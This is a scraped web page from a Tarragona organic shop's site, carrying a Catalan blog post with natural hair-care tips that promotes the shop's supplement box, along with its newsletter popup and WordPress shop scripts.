    <div class="container_popup-left">
      <img src="https://www.lespigador.com/wp-content/themes/espigador/img/logo_destacat.png" />
    </div>
    <div class="container_popup-right">
      <div class="title-container_popup">
        <h4>
          Suscríbete a nuestra newsletter y consigue gratis el PDF ”5 pasos para ser creativa en la cocina”.
        </h4>
      </div>
      <div class="form-container_popup">
        <form id="form_mailchimp" method="post">
          <div class="input-container_popup">
            <label for="name_mc">Nombre</label>
            <input id="name_mc" class="input-email" type="text" name="name" required />
          </div>
          <div class="input-container_popup">
            <label for="email_mc">Email</label>
            <input id="email_mc" class="input-email" type="email" name="email_mc" required />
          </div>
          <br />
          <div class="submit-container_popup">
            <input id="submit_mailchimp" type="submit" value="Suscríbete" class="btn btn-suscribete" />
          </div>
          <div class="disclaimer-container_popup">
            <p>
              Al hacer clic en el botón, aceptas la
              <a href="https://lespigador.com/es/politica-de-privacidad/">política de privacidad
              </a>
              de este web. Y aceptas suscribirte al boletin.
            </p>
          </div>

        </form>
      </div>
    </div>
    <br />
    <div class="close-label">X</div>
  </div>
  <script>
window.addEventListener("load", () => {
  const email_mc = document.querySelector("#email_mc");
  const name_mc = document.querySelector("#name_mc");
  const submit_mailchimp = document.querySelector("#submit_mailchimp");

  const footer_name = document.querySelector('input[name="your-name"]');
  const footer_email = document.querySelector('input[name="your-email"]');
  const check_legal = document.querySelector('input[name="acc-legal"]');
  const check_boletin = document.querySelector('input[name="mc4wp-subscribe"]');
  const form_submit = document.querySelector('#footer-col3 input[type="submit"]');

  const close_label = document.querySelector(".close-label");
  const container_popup = document.querySelector(".container_popup");

  const container_popup_right = document.querySelector(".container_popup-right")

  submit_mailchimp.addEventListener("click", (e) => {
    e.preventDefault();
    footer_name.value = name_mc.value;
    footer_email.value = email_mc.value;
    check_legal.checked = true;
    check_boletin.checked = true;
    document.cookie = "popup_closed=true; max-age=2147483647";
    
      container_popup_right.innerHTML = String.raw`
      <div style="display:grid; place-items:center; height: 400px">
        <h2>Gracias 😃</h2>
      </div>
      `
    
    setTimeout(() => {
container_popup.style.display = "none";
form_submit.click();
    }, 4e3);
  });

  close_label.addEventListener("click", () => {
    container_popup.style.display = "none";
    document.cookie = "popup_closed=true; max-age=259200";
  });

  if (document.cookie.indexOf("popup_closed") > -1) {
    container_popup.style.display = "none";
  } else {
    setTimeout(() => {
      container_popup.style.display = "grid";
    }, 5000);
  }
});


  </script>		


		<!--Linea modificada por gaby, fecha: 15/12/2021 tt-->
		<!--<header style="height: 585px;background-image: url('< ?php echo the_post_thumbnail_url(); ?>');">-->
			<header style="height: 763px;">
			<!--Video header, Linea creada por gaby, fecha: 16/12/2021-->
			<!--<div id="header">
			<div class="video-background">
      <iframe height="400" src="https://www.youtube.com/embed/W0LHTWG-UmQ?controls=0&amp;showinfo=0&amp;rel=0&amp;autoplay=1&amp;fs=1&amp;loop=1&amp;playlist=fvmWLgk-3kA" frameborder="0" allowfullscreen="allowfullscreen"></iframe>
    </div>-->
				<!--<div id="header">
		<div class="video-background">
		<video playsinline="playsinline" controls autoplay="autoplay" loop="loop">
   		<source src="https://lespigador.com/wp-content/uploads/2021/12/EspigadOrCAT_MD_red3.mp4" type="video/mp4">
  		</video>
		</div>-->
	
		<div id="header">
			<div id="main-logo">
				<a href="/"><img alt="Logo espiga" src="https://www.lespigador.com/wp-content/themes/espigador/img/logo-lespigador-133-171.png"></a>
			</div>
			<div id="main-topbar">
				<div id="main-lang">
						<li class="lang-item lang-item-4 lang-item-ca current-lang lang-item-first"><a  lang="ca" hreflang="ca" href="https://www.lespigador.com/ca/cuida-del-teu-cabell-de-forma-natural/">CAT</a></li>
	<li class="lang-item lang-item-2 lang-item-es"><a  lang="es-ES" hreflang="es-ES" href="https://www.lespigador.com/es/cuida-de-tu-pelo-de-forma-saludable/">ES</a></li>
				</div>
				<div id="main-searcher">
					<form role="search" method="get" class="woocommerce-product-search" action="https://www.lespigador.com/ca/tenda/">
						<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Cerca productes..." value="" name="s">
						<button style="display: none;" type="submit" value="Cerca"></button>
						<img style="display:inline-block;" src="https://www.lespigador.com/wp-content/themes/espigador/img/buscar-top.png" alt="Logo lupa">
						<input type="hidden" name="post_type" value="product">
					</form>
					
				</div>
				<div id="main-xxss">
					<a href="https://es-es.facebook.com/lespiga.dor/" target="_blank"><img src="https://www.lespigador.com/wp-content/themes/espigador/img/facebook.png" alt="Logo facebook"></a>
				</div>
				<div id="main-xxss">
					<a href="https://www.instagram.com/dorlespiga/?hl=es" target="_blank"><img src="https://www.lespigador.com/wp-content/themes/espigador/img/instagram.png" alt="Logo instagram"></a>
				</div>
                <div id="main-xxss">
					<a href="https://www.youtube.com/channel/UC0Zja_b3DaFZ8N9BuNRNENQ" target="_blank"><img src="https://www.lespigador.com/wp-content/themes/espigador/img/youtube.png" alt="Logo instagram"></a>
				</div>
				<div id="main-phone">
					<a target="_blank" href="tel:977225508"><img src="https://www.lespigador.com/wp-content/themes/espigador/img/telefon-top.png" alt="Logo telefono"></a>
					<a target="_blank" href="tel:977225508">977 22 55 08</a>
				</div>
			</div>
			<div id="menu-icon">
			    <div>
			        <span></span>
			        <span></span>
			        <span></span>
			        <span></span>
			        <span></span>
			        <span></span>
			    </div>
			</div>
			<div id="main-menu">
				<div class="menu-main-ca-container"><ul id="menu-main-ca" class="menu"><li id="menu-item-2189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2189"><a href="https://www.lespigador.com/ca/home/">Inici</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2179"><a href="https://www.lespigador.com/ca/qui-som/">Qui som?</a></li>
<li id="menu-item-2180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2180"><a href="https://lespigador.com/ca/tenda/">Ecobotiga</a>
<ul class="sub-menu">
	<li id="menu-item-2942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2942"><a href="https://lespigador.com/ca/categoria-producto/pans-artesans-espiga-dor-panaderia-tarragona/">Pans Artesans</a></li>
	<li id="menu-item-2726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2726"><a href="https://www.lespigador.com/ca/categoria-producto/menjars-elaborats-artesanals-espiga-dor-cuina-sana-tarragona/">Elaborats Artesans</a>
	<ul class="sub-menu">
		<li id="menu-item-3136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3136"><a href="https://www.lespigador.com/ca/categoria-producto/elaborats-artesanals-dolcos/">Elaborats Dolços</a></li>
		<li id="menu-item-3137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3137"><a href="https://www.lespigador.com/ca/categoria-producto/menjars-elaborats-artesanals-salats/">Elaborats Artesans Salats</a></li>
	</ul>
</li>
	<li id="menu-item-2731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2731"><a href="https://www.lespigador.com/ca/categoria-producto/plats-cuinats-espiga-dor-cuina-emportar-tarragona/">Catering</a></li>
	<li id="menu-item-2727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2727"><a href="https://www.lespigador.com/ca/categoria-producto/caixa-productes-ecologics-granel/">Healthy Box</a></li>
	<li id="menu-item-2728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2728"><a href="https://www.lespigador.com/ca/categoria-producto/herbes-i-tes/">Herbes i Tes</a></li>
	<li id="menu-item-2729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2729"><a href="https://www.lespigador.com/ca/categoria-producto/llibres/">Llibres</a></li>
</ul>
</li>
<li id="menu-item-2944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://www.lespigador.com/ca/catering-per-a-esdeveniments/">Càtering per a esdeveniments</a></li>
<li id="menu-item-2835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2835"><a href="https://www.lespigador.com/ca/tallers/">Tallers</a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://www.lespigador.com/ca/consulta-gratuita/">Consulta gratuïta</a></li>
<li id="menu-item-2246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2246"><a href="https://www.lespigador.com/ca/blog/">Blog</a></li>
<li id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238"><a href="https://www.lespigador.com/ca/contacte/">Contacte</a></li>
</ul></div>				<div id="menu-cart">
					<a href="https://www.lespigador.com/ca/cistella/"><img alt="Logo carrito" src="https://www.lespigador.com/wp-content/themes/espigador/img/carrito-menu-62-62.png"></a>
					<a href="https://www.lespigador.com/ca/el-meu-compte/">Accedir</a>
				</div>
			</div>
			<div id="main-title">
							</div>
		</div>

	</header>
    
		<div id="interior">
		<div>
			<div id="interior-title">
				<h1>Cuida del teu cabell de forma natural</h1>
			</div>
			<div id="interior-content">
				<div id="interior-text">
					<div id="interior-text-panel">
						<div id="interior-image">
							<img width="479" height="320" src="https://www.lespigador.com/wp-content/uploads/2022/04/blonde-hair-woman-female-attractive-thumbnail.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.lespigador.com/wp-content/uploads/2022/04/blonde-hair-woman-female-attractive-thumbnail.jpg 479w, https://www.lespigador.com/wp-content/uploads/2022/04/blonde-hair-woman-female-attractive-thumbnail-300x200.jpg 300w" sizes="(max-width: 479px) 100vw, 479px" />						</div>
						
<p>Ens agrada lluïr un cabell bonic i, en ocasions, notem com es veu afectat:</p>



<p>Com? Ens cau, es debilita, es reseca, perd volum.</p>



<p>Què podem fer per evitar la caiguda del cabell, la deshidratació, les puntes obertes, el debilitament del cabell?</p>



<p>Pot ser que no siguem conscients d&#8217; algunes coses que fem i ens perjudiquen, tot el contrari!,  pot ser pensem que ho estem fent correctament i no ser així.</p>



<p>Per això, <strong>et donem unes pautes per a que puguis incorporar com a bons hàbits a la teva rutina d’autocura </strong>i llueixis una bona cabellera.</p>



<p><strong>1</strong>.-<strong>Tractem-ho des de dins</strong>. </p>



<p>És on hi posem menys atenció però “l’aliment” s’ origina des de l<strong>’interior</strong>, per això hem de tenir en compte 2 pilars fonamentals:</p>



<ul class="wp-block-list"><li><strong>Alimentació:</strong> Rica en verdures, fruites, fruits secs i baixa en greixos i sucres refintas és esencial.</li></ul>



<p class="has-text-align-left">Específicament:</p>



<p class="has-text-align-left">-Proteïnes (d’origen animal i/o vegetal), essencials per a la producció de queratina a la fibra capil·lar.</p>



<p class="has-text-align-left">&#8211; Carbohidrats (cereals i aliments amb midó), font d&#8217;energia per al creixement dels cabells.</p>



<p class="has-text-align-left">&#8211; Greixos i olis, presents de manera natural a l&#8217;estructura del cabell.</p>



<p class="has-text-align-left">&#8211; Ferro (carn vermella i alguns peixos).</p>



<p class="has-text-align-left">&#8211; Vitamines (procedents de fruites i verdures), essencials per metabolitzar les proteïnes.</p>



<ul class="wp-block-list"><li><strong>El teu estil de vida,</strong> la manera en la que et prenguis les coses també afectarà al teu cabell. L’estrés i qualsevol situación que ens afecti a nivel de Sistem Nerviòs (SN) són precusors directes de la caiguda i debilitament de l’arrel del cabell.</li></ul>



<p><br>L&#8217;estrès provoca la caiguda de pèl, aquesta pèrdua del cabell és deguda a una alteració en el cicle capil·lar que afecta els fol·licles pilosos que es troben en la fase de creixement o anàgena i que salten directament a la fase de caiguda o telògena.</p>



<p>Si consideres que la teva alimentació no és prou equilibrada i/o que el teu nivel d’estrés actual , pot estar interferint en la teva salut capil.lar, t’aconsellem la suplementació a base de vitamines, minerals, aminoàcids i oligoelements que t’ajudaran. Per això trobaràs la <strong><em>Healthy Box </em>“Cabello Sano”</strong> que hem preparat específicament pel tema que estem tractant. <a href="https://www.lespigador.com/ca/producto/cabell-saludable/">https://www.lespigador.com/ca/producto/cabell-saludable/</a></p>



<p>També et proposem que t&#8217;aturis, et prenguis el teu temps i que puguis fer un replantejament de canvi d’`habits més saludables per a tu. Només cal que ens consulti’s perquè :<strong>et podem ajudar.<br></strong><br></p>



<p>2- <strong>Cura externa del teu cabell:</strong></p>



<ul class="wp-block-list"><li><strong>La higiene al cabell.</strong> No és tant important les vegades que et rentis el cabell a la setmana, si no la qualitat dels productes que utilitzes i la manera com ho fas.</li><li>T’aconsellem:<ul><li>Els sabons i &nbsp;cosmètics capil·lars massa agressius, poc apropiats per al teu cabell fan que el debilitin I el ressequin. Utilitza un xampú orgànic adient a la teva necessitat (anticaspa, cabells greixosos, etc, elaborats amb herbes i nutriens naturals idonis) que et garantitza ingredeints de qualitat que t’afavoriran el cabell i tindran cura del cuir cabellut. Un cop a la setmana pots utilizar una bona mascareta o un oli molt hidratant.</li></ul></li></ul>



<p>-Compte amb la<strong> temperatura de l&#8217;aigua.</strong></p>



<p>Quan fa fret, l&#8217;aigua molt calenta a la dutxa és el que més ve de gust, però, l&#8217;alta temperatura de l&#8217;aigua fa que disminueixi la brillantor del cabell. El més adequat és rentar els cabells amb aigua tèbia perquè si la temperatura és massa calenta, pot provocar un excés de sèu que torna el pèl més gras. Per contra, realitzar el rentat amb aigua freda no eliminaria totalment el greix.<br><br>Recomenem aclarir-se el cabell a una temperatura més baixa que el rentat, perquè afavoreix el tancament de les cutícules i, així, reflecteix més brillantor.<br><br>&#8211; Les <strong>eines tèrmiques</strong>, utilitzades en excè ens poden perjudicar.<br>Utilitzar en excés l&#8217;assecador o planxa resta qualitat al pèl. Utilitzar aquests elements tèrmics de forma continuada i a una temperatura molt elevada fa que el cabell pateixi, danyant l&#8217;arrel. L’ideal és utilitzar-les de tan ten tant I no diàriament.</p>



<ul class="wp-block-list"><li><strong>Anar a la perruqueria</strong>T&#8217;aconsellem que el profesional que et tracta el teu cabell tingui cura d&#8217;ell utilitzant productes el menys agressius i més orgànics possibles. Éstà a les teves mans fer una bona tria!</li></ul>



<p><strong>A la Healthy box et proposem la cura interior i exterior del cabell. Recorda: Si vols un assessorament personalitzat, contacta aquí amb nosaltres.</strong> <a href="https://www.lespigador.com/ca/consulta-gratuita/">https://www.lespigador.com/ca/consulta-gratuita/</a></p>
					</div>
				</div>
				<div id="interior-sidebar">
					<div id="interior-sidebar-panel">
						<h3>Categories</h3>
			<ul>
					<li class="cat-item cat-item-760"><a href="https://www.lespigador.com/ca/category/altres-activitats/">Altres activitats</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://www.lespigador.com/ca/category/berenem/">Berenem</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://www.lespigador.com/ca/category/canvi-dalimentacio/">Canvi d&#039;alimentació</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://www.lespigador.com/ca/category/collaborem/">Col·laborem</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://www.lespigador.com/ca/category/dinem/">Dinem</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://www.lespigador.com/ca/category/dolcos-saludables/">Dolços saludables</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://www.lespigador.com/ca/category/esmorzem/">Esmorzem</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://www.lespigador.com/ca/category/estigues-informat/">Estigues informat</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://www.lespigador.com/ca/category/general/">General</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://www.lespigador.com/ca/category/lequilibri-del-sistema-nervios/">l&#039;equilibri del sistema nerviós</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://www.lespigador.com/ca/category/receptes/">Receptes</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://www.lespigador.com/ca/category/receptes-pel-mes-petits/">Receptes pel més petits</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://www.lespigador.com/ca/category/recull-del-que-hem-fet/">Recull del que hem fet</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.lespigador.com/ca/category/sense-categoria/">Sense categoría</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://www.lespigador.com/ca/category/serveis-pel-benestar/">Serveis pel benestar</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://www.lespigador.com/ca/category/sopem/">Sopem</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://www.lespigador.com/ca/category/tallers-de-cuina/">Tallers de cuina</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.lespigador.com/ca/category/tornada-a-lescola/">Tornada a l&#039;escola</a>
</li>
			</ul>

			
		
		<h3>Entrades recents</h3>
		<ul>
											<li>
					<a href="https://www.lespigador.com/ca/proposit-del-mes-doctubre-afprofitem-la-dolcor-dels-fruits-de-la-tardor/">Propòsit del mes d’octubre: Afprofitem la dolçor dels fruits de la tardor</a>
									</li>
											<li>
					<a href="https://www.lespigador.com/ca/fent-aixo-cada-dia-et-sentiras-millor/">Fent això cada dia et sentiràs millor</a>
									</li>
											<li>
					<a href="https://www.lespigador.com/ca/mes-per-tu-lespai-que-et-cuida/">Més per tu: L&#8217;espai que et cuida</a>
									</li>
											<li>
					<a href="https://www.lespigador.com/ca/ara-es-quan-apareix-el-remordiment/">Ara és quan apareix el remordiment</a>
									</li>
											<li>
					<a href="https://www.lespigador.com/ca/la-nostra-cuina-per-festes/">La nostra cuina per FESTES</a>
									</li>
											<li>
					<a href="https://www.lespigador.com/ca/regala-benestar-regala-el-tiket-regal/">Regala Benestar, regala el Tiket Regal</a>
									</li>
											<li>
					<a href="https://www.lespigador.com/ca/per-nadal-salut-i-benestar-per-a-tothom/">Per Festes: salut i benestar per a tothom!</a>
									</li>
											<li>
					<a href="https://www.lespigador.com/ca/les-nostres-pizzes-son-especials/">Les nostres pizzes són especials</a>
									</li>
											<li>
					<a href="https://www.lespigador.com/ca/et-convidem-a-esmorzar-o-berenar-durant-el-mes-doctubre/">Et convidem a esmorzar o berenar durant el mes d&#8217;octubre</a>
									</li>
											<li>
					<a href="https://www.lespigador.com/ca/nhi-ha-prou-en-menjar-be-per-cuidar-de-tu/">N&#8217;hi ha prou en menjar bé per cuidar de tu?</a>
									</li>
					</ul>

							</div>
				</div>
			</div>
		</div>
	</div>
<footer>
	<div id="footer">
		<div id="footer-panel">
			<div id="footer-col1">
				<div style="color:white">
					<img alt="Logo espiga" src="https://www.lespigador.com/wp-content/themes/espigador/img/los-lespigador-peu.png">
					<p class="remark">
						Carrer d’Antoni Rovira i Virgili, 17 – 43002 Tarragona					</p>

					<p>
						<a target="_blank" href="tel:977225508">977 22 55 08</a>
						<br />
						<a target="_blank" href="mailto:lespigador@gmail.com">lespigador@gmail.com</a>
					</p>

					<br>
					<p>
					<h3>HORARI D&#8217;ESTIU</h3>			<div class="textwidget"><p>De 9 a 20 h de dilluns a divendres<br />
De 10 a 14 h els dissabtes</p>
</div>
							</p>

				</div>
			</div>
			<div id="footer-col2">
				<div>
					<h3>WEB</h3><div class="menu-main-ca-container"><ul id="menu-main-ca-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2189"><a href="https://www.lespigador.com/ca/home/">Inici</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2179"><a href="https://www.lespigador.com/ca/qui-som/">Qui som?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2180"><a href="https://lespigador.com/ca/tenda/">Ecobotiga</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2942"><a href="https://lespigador.com/ca/categoria-producto/pans-artesans-espiga-dor-panaderia-tarragona/">Pans Artesans</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2726"><a href="https://www.lespigador.com/ca/categoria-producto/menjars-elaborats-artesanals-espiga-dor-cuina-sana-tarragona/">Elaborats Artesans</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3136"><a href="https://www.lespigador.com/ca/categoria-producto/elaborats-artesanals-dolcos/">Elaborats Dolços</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3137"><a href="https://www.lespigador.com/ca/categoria-producto/menjars-elaborats-artesanals-salats/">Elaborats Artesans Salats</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2731"><a href="https://www.lespigador.com/ca/categoria-producto/plats-cuinats-espiga-dor-cuina-emportar-tarragona/">Catering</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2727"><a href="https://www.lespigador.com/ca/categoria-producto/caixa-productes-ecologics-granel/">Healthy Box</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2728"><a href="https://www.lespigador.com/ca/categoria-producto/herbes-i-tes/">Herbes i Tes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2729"><a href="https://www.lespigador.com/ca/categoria-producto/llibres/">Llibres</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://www.lespigador.com/ca/catering-per-a-esdeveniments/">Càtering per a esdeveniments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2835"><a href="https://www.lespigador.com/ca/tallers/">Tallers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://www.lespigador.com/ca/consulta-gratuita/">Consulta gratuïta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2246"><a href="https://www.lespigador.com/ca/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238"><a href="https://www.lespigador.com/ca/contacte/">Contacte</a></li>
</ul></div>				</div>
			</div>
			<div id="footer-col3">
				<div>
								<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f2193-o1" lang="es-ES" dir="ltr" data-wpcf7-id="2193">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/ca/cuida-del-teu-cabell-de-forma-natural/#wpcf7-f2193-o1" method="post" class="wpcf7-form init wpcf7-acceptance-as-validation" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2193" />
<input type="hidden" name="_wpcf7_version" value="6.0.3" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2193-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<h3>Subscripció al butlletí
</h3>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="nom" value="" type="text" name="your-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="email" value="" type="text" name="your-email" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="acc-legal"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acc-legal" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Sí, accepto la <a href="https://lespigador.com/ca/politica-de-privacitat">política
    de privacitat</a> d'aquest web.</span></label></span></span></span><br />
<span class="wpcf7-form-control-wrap acc-legal"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="mc4wp-subscribe" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Sí, <b>subscriu-me</b> al butlletí!</span></label></span></span></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
						</div>
			</div>
		</div>
	</div>

	<div id="footer-legals">
		<a href="https://www.lespigador.com/ca/avis-legal/">Avís legal</a>
		<span>·</span>
		<a href="https://www.lespigador.com/ca/politica-de-privacitat/">Política de privacitat</a>
		<span>·</span>
		<a href="https://www.lespigador.com/ca/politica-de-cookies/">Política de cookies</a>
		<span>·</span>
		<a href="https://www.lespigador.com/ca/condiciones-compra-espiga-dor/">Condicions de compra</a>
	</div>
</footer>
<script type="text/javascript" src="https://www.lespigador.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-01-14 08:04:34+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.lespigador.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/jquery.datetimepicker.full.min.js?ver=6.8.3" id="walcf7-datepicker-js-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/datetimepicker.js?ver=1.0.0" id="walcf7-datepicker-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.4" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/ca\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lespigador.com\/ca\/cistella\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.4" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/ca\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.4" id="woocommerce-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.lespigador.com","ajax_url":"https:\/\/www.lespigador.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"ca","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/themes/espigador/js/wow.js?ver=1.0" id="wowJS-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/themes/espigador/js/custom.js?ver=1.0" id="customJS-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.10/cookieconsent.min.js?ver=1.0" id="cookiesJS-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/espigador\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d9ad35aa443fe3eb0c21d36e7/55b7cc2b025970c72f87603f8.js");</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_1c861c) {
    
    var _5beaca = Date.now();
